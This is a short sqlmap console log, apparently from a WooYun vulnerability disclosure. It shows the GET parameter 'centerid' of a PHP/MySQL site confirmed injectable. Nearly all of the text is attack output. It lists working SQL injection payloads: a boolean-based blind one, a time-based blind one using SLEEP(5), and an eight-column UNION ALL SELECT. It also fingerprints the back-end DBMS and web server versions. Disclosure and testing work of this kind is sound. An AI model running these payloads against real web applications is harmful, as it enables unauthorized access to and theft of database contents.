 [10:56:36] [INFO] GET parameter 'centerid' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'centerid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: centerid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: centerid=6' AND 6927=6927 AND 'dlNq'='dlNq

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: centerid=6' AND (SELECT * FROM (SELECT(SLEEP(5)))FtdL) AND 'gVXJ'='
gVXJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: centerid=-4526' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7a71,0x56
696a704f507870704e,0x7176707671),NULL,NULL,NULL,NULL,NULL--
---
[10:56:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
www.wooyun.org